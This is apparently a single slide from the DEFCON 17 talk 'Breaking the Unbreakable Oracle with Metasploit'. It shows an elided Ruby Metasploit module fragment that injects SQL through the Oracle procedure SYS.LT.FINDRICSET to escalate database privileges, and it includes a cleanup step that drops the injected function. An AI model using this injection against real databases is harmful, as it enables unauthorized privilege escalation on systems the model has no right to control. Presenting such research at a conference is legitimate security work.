 Privilege Escalation
➢The code.
package ="BEGIN
SYS.LT.FINDRICSET('.'' #{datastore ['DBUSER']}.#{name}||'''')--','');
END;"
clean = "DROP FUNCTION #{name}"
....
print_status("Sending first function...")
prepare_exec(function)
print_status("Attempting sql injection on SYS.LT.FINDRICSET...")
prepare_exec(package)
print_status("Removing function '#{name}'...")
prepare_exec(clean)
....
METASPLOIT
AUTHORIZED
ONLY
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T2D2S1 Breaking the "Unbreakable" Oracle
with Metasploit
Chris Gates; Mario Ceballos